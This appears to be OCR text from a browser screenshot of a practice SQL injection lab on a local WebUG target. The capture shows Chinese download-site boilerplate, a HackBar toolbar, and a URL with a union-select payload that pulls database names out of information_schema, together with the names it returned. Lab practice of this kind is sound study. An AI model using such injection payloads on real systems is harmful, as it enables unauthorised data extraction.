 站长下载|中国最大的站长资源站
不安全
192.168.142.131/control/sqlinject/...
7
3
• 站长下载文件说明
我们致力于为中文网站提供动力
information_schema,mysql,performance_schema,test,webug,webug_sys,webug_width_byte
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源：
源码/软件投稿入口
评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com
Powered by CHINAZ.STUDIO
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.142.131/control/sqlinject/manifest_error.php?id=-1' union select
null,group_concat(schema_name) from information_schema.schemata --+
Use POST method